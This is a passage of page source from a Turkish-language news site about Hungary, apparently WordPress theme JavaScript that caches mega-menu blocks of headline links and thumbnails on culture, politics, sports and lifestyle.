Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\">Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\">Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\">Filenin Efeleri Macaristan Deplasman\u0131nda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 102;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\">Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\">Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PORTRE: Nermin Abadan Unat\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PORTRE: Nermin Abadan Unat\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" title=\"PORTRE: Nermin Abadan Unat\u00a0\">PORTRE: Nermin Abadan Unat\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\">Sunahan Develio\u011flu ve Budape\u015fte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\">\u201cK\u0131yamet\u201dte ya\u015famak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\">Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\">Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\">Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\">Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4980;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\">Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MasterChef All Star&#8217;da Somer \u015eef 